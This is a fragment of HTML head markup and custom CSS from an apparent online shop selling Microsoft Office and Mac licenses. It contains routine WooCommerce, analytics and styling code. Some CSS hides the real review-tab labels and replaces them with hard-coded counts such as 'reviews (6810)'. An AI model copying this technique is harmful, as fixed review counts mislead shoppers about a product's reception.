<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bestdigitalsproducts.com/checkout/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bd1ee41000a5e87aae63e1d5eefd5cab","fragment_name":"wc_fragments_bd1ee41000a5e87aae63e1d5eefd5cab","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/actionable-google-analytics/public/js/actionable-google-analytics-public.js?ver=CC-V3-3.6" id="actionable-google-analytics-js"></script>
<link rel="https://api.w.org/" href="https://bestdigitalsproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestdigitalsproducts.com/wp-json/wp/v2/pages/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestdigitalsproducts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://bestdigitalsproducts.com/?p=55' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="DwUKH_XLua50dGI4d5oxGAuTq-uuy0Fene1L3qxK3Rk" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic. Plugin Version: CC-V3-3.6-version-->
   <script>(window.gaDevIds=window.gaDevIds||[]).push("5CDcaG");</script>
   
   <script>   
   (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","//www.google-analytics.com/analytics.js","ga");
  ga("create", "UA-154119101-1", "auto");
  
  
ga("require", "displayfeatures");
ga("require", "ec", "ec.js");


ga("set", "dimension2","Others");
ga("send", "pageview",{siteSpeedSampleRate: 100});
   </script>
 <!-- Google Tag Manager -->
 <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TSHSWL"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
 new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
 j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
 "//www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
 })(window,document,"script","dataLayer","GTM-TSHSWL");</script>
 <!-- End Google Tag Manager -->
  <!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic. Plugin Version: CC-V3-3.6-version-->
  <link rel="icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-180x180.png" />
<meta name="msapplication-TileImage" content="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #d83b01;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:64px!important}.stuck #logo img{max-height: 64px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #000000}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 21px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:96%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #d83b01;}/* Color !important */[data-text-color="primary"]{color: #d83b01!important;}/* Background Color */[data-text-bg="primary"]{background-color: #d83b01;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #d83b01;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #d83b01}.nav-tabs > li.active > a{border-top-color: #d83b01}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #d83b01 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #d83b01 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #d83b01;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#dd501c; }[data-text-bg="secondary"]{background-color: #dd501c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #dd501c}/* Color !important */[data-text-color="secondary"]{color: #dd501c!important;}/* Border */.secondary.is-outline:hover{border-color:#dd501c}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #191818}.nav > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #191818;}.alt-font{font-family: "Poppins", sans-serif;}.alt-font{font-weight: 0!important;}.shop-page-title.featured-title .title-bg{background-image: url(https://bestdigitalsproducts.com/wp-content/uploads/2020/01/shop-page.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0c121c}button[name='update_cart'] { display: none; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.postid-40307 #tab-title-reviews a, .postid-40319 #tab-title-reviews a {
    font-size: 14px;
}
.attribute-pa_license th.label {
    display: block;
    width: 100%;
}

#product-55292 #tab-title-reviews a:after {
    content: "reviews (14)";
    font-weight: bolder;
    font-size: 14px;
}


    .custom-sticky-button {
      position: fixed;
      bottom: 50%;
      right: 20px;
      background-color: #ff5722;
      color: white !important;
      padding: 10px 20px;
      border-radius: 30px;
      text-decoration: none;
      font-size: 18px;
      font-weight: bold;
      box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
      transition: background-color 0.3s ease, transform 0.3s ease;
      text-align: center;
    }

    .custom-sticky-button:hover {
      background-color: #e64a19;
      transform: translateY(-5px);
    }

.s12Ox3ajbS40ImTG {
  display: none !important;
}
.cardContainer {
    display: none;
}

    /* Animation */
    .custom-sticky-button::after {
      content: "✨";
      position: absolute;
      top: -15px;
      right: -15px;
      font-size: 24px;
      animation: sparkle 1.5s infinite;
    }

    @keyframes sparkle {
      0% { transform: scale(1); }
      50% { transform: scale(1.3); }
      100% { transform: scale(1); }
    }


















.postid-55292 .attribute-pa_license input[type='radio'] {

    top: 0;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
    margin: 0 14px 0 0 !important;
}

.attribute-pa_license input[type='radio'] {
    display: inline;
    margin-right: 10px;
    font-size: 8px;
    position: relative;
    top: 55px;
    left: 9px;
}
#product-654 .value label, #product-50557 .value label, #product-40307 .value label {
    text-transform: capitalize;
    font-size: 0;
    background-color: var(--bar-selected-background-color);
    box-shadow: inset 0 0 0 2px var(--bar-selected-border-color);
    display: flex!important;
    flex-direction: column;
    /* justify-content: center; */
    /* position: relative; */
    line-height: 25px;
    /* padding: 10px 20px; */
    box-sizing: border-box;
    cursor: pointer;
    width: 100%;
    min-height: 70px;
    background-color: #fff;
    box-shadow: inset 0 0 0 1px #004aad;
    margin: 0 0 0;
    padding-left: 30px;
    box-shadow: inset 0 0 0 2px #000);
    border-radius: 7px;
}

li.wc_payment_method.payment_method_ppcp-gateway {
   /*  display: none;*/ 
}
.attribute-pa_license input[type='radio'] {
    display: inline;
    margin-right: 10px;
    font-size: 25px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(1) .woovr-variation-name:before {
    content: "Buy One Mac License";
	  font-size: 17px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(2) .woovr-variation-name:before {
    content: "Buy Two Mac Licenses";
	font-size: 17px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(3) .woovr-variation-name:before {
    content: "Buy Three Mac Licenses";
	font-size: 17px;
}
div#product-40307 .woovr-variation-radio .woovr-variation-name {
    font-weight: 700;
    font-size: 0;
}
.woovr-variation-price del bdi {
    color: #7f7f7f;
    font-size: 18px;
    font-weight: 700;
}
.woovr-variation-radio .woovr-variation-info .woovr-variation-price, .woovr-variation-radio .woovr-variation-info .woovr-variation-availability {
    display: flex;
    margin-right: 10px;
    font-size: 18px;
}
.woovr-variation-info span.woocommerce-Price-amount.amount {
    color: #248900;
	 font-size: 18px;
}
.partnerlogo-item img {
    background: #fff;
    padding: 15px;
}
.product-gallery .product-gallery--includes-apps {
    width: 100%;
    margin-right: 10px;
    background: #fff;
}
.post-40307 .product-gallery--includes-apps, .post-654 .product-gallery--includes-apps, .post-174 .product-gallery--includes-apps {
    display: block;
}
.product-gallery .product-gallery--includes-text {
    font-size: 13px;
    font-weight: 700;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 15px;
    text-align: center;
    padding: 10px 0 0 0;
}
.product-gallery ul {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    min-height: 30px;
    max-height: 300px;
    overflow-y: auto;
}
.product-gallery ul li {
    display: block !important;
    text-align: center;
    padding: 0px 10px;
}
.product-gallery ul li .icon {
    display: flex;
    width: 60px;
    height: 60px;
    justify-content: center;
    align-items: center;
    margin-bottom: 3px;
    border: 1px solid rgba(0,0,0,.1);
    border-radius: 100%;
    padding: 5px;
}
.product-gallery ul li .label {
    font-size: 12px;
    font-weight: bold;
    color: #000;
    margin-top: 3px;
}
.product-gallery--includes-apps {
    display: none;
}
/* div#crisp-chatbox {
    display: none !important;
} */
button.ux-search-submit.submit-button.secondary.button.icon.mb-0 {
    position: relative;
    left: -35px;
    border-radius: 50px;
}

.image-bottom-new {
    display: none;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
    margin: 0 24px 0 0;

}
input#woocommerce-product-search-field-0 {
    width: 400px;
	border-radius: 50px;
}
.header-search-form-wrapper .button.icon {
    min-width: 3.5em;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
    box-shadow: rgb(0 0 0 / 25%) 0px 14px 28px, rgb(0 0 0 / 22%) 0px 10px 10px;
}
button.ux-search-submit.submit-button.secondary.button.icon.mb-0 {
    height: 43px;
}
ul.mega-sub-menu a.mega-menu-link {
    text-transform: capitalize !important;
    font-weight: normal !important;
    justify-content: center;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    font-size: 17px;
}
#mega-menu-wrap-primary {
    background: none;
}
.woocommerce-billing-fields, .woocommerce-additional-fields, .page-id-59 .col-inner{box-shadow: rgba(0, 0, 0, 0.15) 0px 15px 25px, rgba(0, 0, 0, 0.05) 0px 5px 10px;
} 
.ywpc-countdown-topbar>.ywpc-header {
    font-size: 25px !important;
}
ul.woocommerce-error li {color:red; font-size:30px;}
#payment ul.payment_methods li img.ppcp-card-icon {
    max-height: 30px;
    float: right;
    position: relative;
    right: 15px;
    top: 12px;
}
.payment_box.payment_method_paypal {
    padding: 9px;
}
li.wc_payment_method.payment_method_paypal {
    padding: 15px 5px 6px;
}
input#payment_method_ppcp-credit-card-gateway {
    margin: 20px 10px 20px;
}
.payment_box.payment_method_ppcp-credit-card-gateway {
    background: #fafafa;
    padding: 15px;
}
ul.wc_payment_methods.payment_methods.methods {
    padding: 0;
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
    color: #545454;
}
.payment_methods li+li {
    padding-top: 0;
}
span#ppcp-credit-card-gateway-card-expiry {
    border: solid 1px #CECECE !important;
    background: none !important;
}
span#ppcp-credit-card-gateway-card-cvc {
    background: none !important;
    border: solid 1px #CECECE !important;
}
#payment ul.payment_methods li img.ppcp-card-icon {
    float: right;
}
span#ppcp-credit-card-gateway-card-number {
    background: none !important;
    border: solid 1px #CECECE !important;
}
.top-banner img {
    width: 100%;
}
.ppcp-dcc-order-button {
    float: none !important;
}

.container-fluid.trustpilot-widget {
    display: none;
}
.col-md-3.reviews-item.top-review-item {
    float: left;
    width: 23%;
	  margin-right: 7px;
    margin-left: 15px;
}

#payment p {
    font-weight: 500;
    line-height: 26px;
    font-size: 16px;
    color: #000;
    text-align: left;
}

.reviews-item {
    background-color: #f8f9fa;
    border-radius: 2px;
    box-shadow: 0 1px 0 0 rgba(182,196,210,0.4);
    line-height: 16px;
    padding: 15px;
    position: relative;
    vertical-align: middle;
    white-space: normal;
	  clear: both;
	  height: 210px;
}
.carousel-inner .col-md-12 {
    padding: 0 15px;
}
.carousel-inner .col-md-3 {
    padding: 0 15px;
}
.reviews-item .pull-right {
    justify-content: end;
    position: absolute;
    right: 15px;
}

span#ppcp-credit-card-gateway-card-cvc {
    width: 100% !important;
   
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row select {
    height: 55px;
    border: none;
    background: #f2f5f7;
}
.checkout-breadcrumbs a:before, .checkout-breadcrumbs a:after {
    content: " ";
    position: absolute;
    top: 0;
    right: -17px;
    width: 0;
    height: 0;
    border-top: 25px solid transparent;
    border-bottom: 25px solid transparent;
    border-left: 17px solid #dbe5f5;
    z-index: 2;
    transition: border-color 0.2s ease;
}

.checkout-breadcrumbs .current:before {
	right: auto;
    left: 0;
    border-left: 17px solid #EEF4FC;
    z-index: 0;
}
.verifyimage {
    display: none;
}
.checkout-breadcrumbs .current:after {
    border-left: 17px solid #dd501c;
}
.checkout-breadcrumbs .current{
    background-color: #dd501c;
	position: relative; 
	color: #fff !important;
}
.checkout-breadcrumbs .hide-for-small:before {
    right: auto;
    left: 0;
    border-left: 17px solid #EEF4FC;
    z-index: 0;
}
.checkout-breadcrumbs a.hide-for-small {
    color: #000;
}
span.divider.hide-for-small i.icon-angle-right {
    visibility: hidden;
}

.checkout.woocommerce-checkout  .col-inner.has-border {
    background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
}
.checkout.woocommerce-checkout .woocommerce-billing-fields, .checkout.woocommerce-checkout .woocommerce-additional-fields {
   background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
    padding: 20px;
}
.checkout-breadcrumbs a {
    position: relative;
    padding: 10px 20px;
    background-color: #dbe5f5;
}
.breadcrumb-step {
    border: solid 2px #C6D0E0;
    background: none;
	    line-height: 22px;
	color: #000;
}

.current .breadcrumb-step.hide-for-small {
    background-color: #fff;
    border: 2px solid #fff;
}


input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection {
    font-size: 17px;
    color: #333;
    box-shadow: none !important;
}
.verifyimage img {
    display: block;
    margin: 0 auto;
}
form.variations_form.cart {
    margin-bottom: 0;
}
.verifyimage{
	text-align: center;
}
.verifyimage a {
    font-size: 24px;
    font-weight: bold;
    text-decoration:underline; 			color: #000;}


.woocommerce-checkout input[type="checkbox"], .woocommerce-checkout input[type="radio"] {
    float: none !important;
}
.woocommerce-billing-fields p.form-row-first, .woocommerce-billing-fields p.form-row-last {
    width: 100%;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row select {
    height: 55px;
}

#customer_details label{text-align:left;}
.ywpc-header {
    font-size: 26px !important;
}
.cart_item td.product-name:before {
    content: "Microsoft Office";
}
img.imagen-new {
    display: none;
}

#product-654  img.imagen-new, #product-174  img.imagen-new,  #product-2050  img.imagen-new {
    display: block;
}

#product-654 #tab-title-reviews a:after {
    content: "reviews (729)";
    font-weight: bolder;
    font-size: 14px;
}
#product-40307 #tab-title-reviews a:after {
    content: "reviews (6810)";
    font-weight: bolder;
    font-size: 14px;
}
#product-50564 #tab-title-reviews a:after {
  content: "reviews (197)";
  font-weight: bolder;
  font-size: 14px;
}
#product-40319 #tab-title-reviews a:after {
    content: "reviews (89)";
    font-weight: bolder;
    font-size: 14px;
}
#product-50557 #tab-title-reviews a:after {
    content: "reviews (241)";
    font-weight: bolder;
    font-size: 14px;
}
#product-174 #tab-title-reviews a:after{
	   content: "reviews (312)";
    font-weight: bolder;
    font-size: 14px;
}
#product-2050 #tab-title-reviews a:after{
	   content: "reviews (4256)";
    font-weight: bolder;
    font-size: 14px;
} 
 #tab-title-reviews a {
    font-size: 0;
}
 .product-footer #tab-title-reviews a {
    width: 100%;
}

#payment ul.payment_methods li img.ppcp-card-icon {
	max-height: 34px;}
.payment_method_paypal img {
   
    display: none;
}
.product-main .paypal-button-container {
    display: none !important;
}
.product-main div#ppc-button {
    display: none !important;
}
.paypal-button-row.paypal-button-number-1.paypal-button-layout-vertical.paypal-button-shape-rect.paypal-button-number-multiple.paypal-button-env-production.paypal-button-color-black.paypal-button-text-color-white.paypal-logo-color-white {
    display: none !important;
}
.form-row.form-row-wide {
    text-align: left;
}
.form-row.form-row-first.woocommerce-validated {
    text-align: left !important;
}
.form-row.place-order .button.alt {
    display: block;
    width: 100%;
    padding: 0px;
    font-size: 22px;
	 border-radius: 6px;
	margin: 0 auto;
}
.product-template-default .paypal-button {
    display: none !important;
}
.wc_payment_method label, legend {
    margin-bottom: 0 !important;
	  text-align: left;
	  font-size: 15px;
}
/* .wc_payment_methods.payment_methods.methods {
    margin-bottom: 0 !important;
} */
#ppcp-credit-card-gateway-card-number {
    margin-bottom: 2px !important;
 	border-radius: 6px !important; 
}
span#ppcp-credit-card-gateway-card-cvc, span#ppcp-credit-card-gateway-card-expiry, .woocommerce-billing-fields input {
    border-radius: 6px !important;
}
.star-rating span:before {
    color: #fdb724 !important;
}
.page-id-59 span.amount {
    display: initial;
    padding: 2px;
}
ul.list-items {
    clear: both;
}
.page-id-59 tr.order-total {
    font-size: 22px;
}
ul.product_list_widget li .quantity {
	display: inline-flex;}
.wc_payment_method label, legend {
    font-weight: bold;
    font-size: 17px;
    margin-bottom: 15px;
}
button#place_order {
    width: 100%;
    font-size: 20px;
}
.payment_method_paypal img {
    max-width: 200px;
    margin: 0;
    padding: 0 10px;
    background: white;
}
.single_variation_wrap {
    margin-top: -14px;
}
.product-summary .single_variation_wrap .variations_button {
    margin-top: !important;
}
.product-info .price {
    font-size: 30px;
    margin: 5px;
    font-weight: bolder;
}
 #product-654 button.single_add_to_cart_button.button.alt, #product-40307 button.single_add_to_cart_button.button.alt {
    width: 100% !important;
}

 #product-654 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-654 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
 #product-654 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}





#product-40307 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-40307 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
#product-40307 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}


#product-50557 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-50557 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
#product-50557 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}




 #product-654 .value label, #product-50557 .value label, #product-40307 .value label {
    text-transform: capitalize;
	  font-size: 0;
}
.trustpilot-widget {
  background: transparent;
  font-family: "Segoe UI";  
  color: #333;
  padding: 30px 0 25px 0;
  overflow: hidden;
}
.seal-three.bottom-left {
    position: absolute;
    bottom: 0;
    position: fixed!important;
    bottom: 0px!important;
    left: 12px!important;
    z-index: 999999;
}
i.a-icon.a-icon-addon.p13n-best-seller-badge {
    margin-right: 4px;
    background-color: #d83b01 !important;
    font-size: 14px;
    padding-top: 2px;
    padding-bottom: 2px;
    line-height: 14px;
    font-weight: 400;
    position: relative;
    padding: 6px 15px 8px;
    text-align: center;
    color: #fff;
}
.ywpc-days {
    display: none !important;
}
.a-addon-badge:after, .a-addon-badge:before, .a-icon-addon:after, .a-icon-addon:before {
    content: "";
    position: absolute;
    right: -6px;
    border-left-width: 0;
}
.a-addon-badge:before, .a-icon-addon:before {
    bottom: 0;
    border-style: dashed;
    border-width: 6px;
    border-color: rgba(255,255,255,0);
    border-bottom: 6px solid #d83b01;
    border-top-width: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    border-bottom-width: 14px;
}
.a-addon-badge:after, .a-icon-addon:after {
    top: 0;
    border-style: dashed;
    border-width: 6px;
    border-color: rgba(255,255,255,0);
    border-top: 6px solid #d83b01;
    border-bottom-width: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    border-top-width: 14px;
}
strong.blinking {
    color: #000;
	  line-height: 30px;
	  font-size: 15px;
}
.badge-link span {
    font-size: 15px;
}
.badge-wrapper.product-desktop-badge {
    margin-bottom: 15px;
	 text-align: left;
   float: left;
}
#message-purchased {

    bottom: 90px;

}
.trustpilot-widget .wrapper-left a {
  color: #333;
  font-weight: 600;
  text-decoration: underline;
}
.trustpilot-widget .wrapper-left {
  text-align: center;
	padding: 21px;
}
.trustpilot-widget .wrapper-left .title {
  color: #333;
  font-size: 24px;
  padding: 0;
  margin: 0;
  margin-bottom: 10px;
}
.trustpilot-widget .wrapper-left .rating img {
  max-width: 160px;
  margin: auto;
}
.trustpilot-widget .wrapper-left .info {
  color: #333;
  font-size: 13px;
  line-height: 45px;
}
.trustpilot-widget .wrapper-left .brand-logo img {
  max-width: 25px;
  margin: auto;
  margin-top: -10px;
  display: inline-block;
}
.trustpilot-widget .wrapper-left .brand-logo p {
  font-size: 18px;
  line-height: 35px;
  color: #333;
  text-align: center;
  display: inline-block;
}
.trustpilot-widget .reviews {
  margin-left: 2%;
	float: left;
   width: 73%;
}
/* The controlsy */
.trustpilot-widget .carousel-control {
    height: 25px;
    width: 25px;
    border: 1px solid #9E9E9E;
    border-radius: 50%;
    margin-top: 60px;
    font-size: 25px;
    background: transparent;
    line-height: 18px;
}
.trustpilot-widget .carousel-control.right {
  margin-right: -50px;
  color: #333;
  text-shadow: none;
}
.trustpilot-widget .carousel-control.left {
  left: -70px;
  color: #333;
  text-shadow: none;
}
.trustpilot-widget .carousel-control.right:hover, .trustpilot-widget .carousel-control.left:hover {
    color: #333;
}
.trustpilot-widget .carousel-inner .rating img {
  max-width: 110px
}
.trustpilot-widget .carousel-inner {
    overflow: hidden
}
.trustpilot-widget .carousel-inner .date, .trustpilot-widget .carousel-inner .name {
  color: rgba(0,0,0,0.6);
  font-size: 13px;
}
.trustpilot-widget .carousel-inner .title {
  margin: 15px 0 10px 0;
  font-weight: 700;
  text-overflow: ellipsis;
  overflow: hidden; 
  width: 100%; 
}
.trustpilot-widget .carousel-inner .descriptions {
    min-height: 42px;
}
.trustpilot-widget .carousel-inner .name {
  margin-top: 25px
}

.price-wrapper
{float: right;
    clear: both;
    width: 100%;
    font-size: 20px;}
.woocommerce div.product form.cart .button {
    width: 100%;
	    border-radius: 0 !important;
}
.carousel-inner .slick-next:before {
    content: "\e606";
}

#product-3279 .container-fluid.trustpilot-widget {
    display: block;
}

.wc-tabs-wrapper .sh-recent-products .woocommerce .star-rating, .wc-tabs-wrapper .star-rating {
    margin-bottom: 10px !important;
    bottom: 0;
    width: 100% !important;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    display: none;
}
.woocommerce .woocommerce-tabs .commentlist .comment-text {
    margin-left: 0 !important;
}
.sh-recent-products .woocommerce .star-rating, .woocommerce .woocomerce-styling .star-rating {
